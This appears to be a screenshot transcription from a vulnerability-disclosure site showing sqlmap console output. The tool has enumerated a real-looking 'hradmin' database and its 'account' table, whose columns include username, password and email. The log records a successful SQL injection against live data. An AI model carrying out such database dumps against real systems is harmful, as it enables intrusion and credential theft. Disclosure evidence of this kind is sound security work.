 管理员: SqlMap
[21:51:44] [INFO] retrieved: int(11)
[21:51:55] [INFO] retrieved: group
[21:51:56] [INFO] retrieved: varchar(45)
Database: hradmin
Table: account
[11 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| group      | varchar(45) |
| level      | varchar(45) |
| email      | varchar(45) |
| hiredate   | bigint(20)  |
| name       | varchar(45) |
| password   | varchar(45) |
| permission | int(11)     |
| state      | int(11)     |
| team       | varchar(45) |
| uid        | varchar(45) |
| username   | varchar(30) |
+------------+-------------+
[21:51:56] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-09152015_0950pm.c
sv'
[*] shutting down at 21:51:57
C:\Python27\SqlMap>
www.wooyun.org